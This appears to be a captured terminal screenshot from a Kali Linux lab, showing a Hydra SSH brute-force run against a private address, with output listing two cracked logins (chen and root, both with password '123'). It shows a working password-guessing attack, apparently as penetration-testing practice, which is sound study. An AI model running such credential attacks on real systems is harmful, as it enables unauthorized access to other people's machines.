 ┌──(root💀kali)-[~]
└─# hydra -L user.txt -P pass.txt 192.168.30.130 ssh 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-04 12:
12:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:2/p:4), ~1
try per task
[DATA] attacking ssh://192.168.30.130:22/
[22][ssh] host: 192.168.30.130 login: chen password: 123
[22][ssh] host: 192.168.30.130 login: root password: 123
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-04 12:
12:41